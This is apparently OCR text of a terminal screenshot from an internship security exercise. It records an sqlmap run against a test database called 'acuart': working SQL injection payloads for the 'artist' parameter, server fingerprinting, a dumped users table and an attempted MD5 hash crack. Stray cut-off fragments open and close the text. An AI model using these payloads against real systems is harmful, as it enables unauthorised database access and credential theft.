 mudit@kali: ~/Desktop/SQL Injection Mark 2
ge caused by this program
[*] starting @ 19:59:51 /2025-01-12/
[19:59:51] [INFO] resuming back-end DBMS 'mysql'
[19:59:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9787=9787
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 8329 FROM (SELECT(SLEEP(5)))Gfmj)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5448 UNION ALL SELECT NULL,CONCAT(0x71767a7871,0x514268494671596f6376586954554a4150454846674f4c515054516f674f6f6d
705966536f7a4875,0x7162716b71),NULL-- -
---
[19:59:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[19:59:52] [INFO] fetching columns for table 'users' in database 'acuart'
[19:59:52] [INFO] fetching entries for table 'users' in database 'acuart'
[19:59:52] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[19:59:52] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:59:52] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:59:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:59:52] [INFO] starting 3 processes
[20:00:03] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+------+----------------------------------+------+---------------+-------+-------+--------+-------------------------------------------
------------+
| cc   | cart                             | pass | email         | phone | uname | name   | address
            |
+------+----------------------------------+------+---------------+-------+-------+--------+-------------------------------------------
------------+
| 1234 | e9ed1893ed0a04471799c6bf36c3d3ca | test | asdf@asdf.com | ZAP   | test  | a      | i perform the intern with shadowfox on cyb
er security |
+------+----------------------------------+------+---------------+-------+-------+--------+-------------------------------------------
------------+
KA
BY OFFENSIV